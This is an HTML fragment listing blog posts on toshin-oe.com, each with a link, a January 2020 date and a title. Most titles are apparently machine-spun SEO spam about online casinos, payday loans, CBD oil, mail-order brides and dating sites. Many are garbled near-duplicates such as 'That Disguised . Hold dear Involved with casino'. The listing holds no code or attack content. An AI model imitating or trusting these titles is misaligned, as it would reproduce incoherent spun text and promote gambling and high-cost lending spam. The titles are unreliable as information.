                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
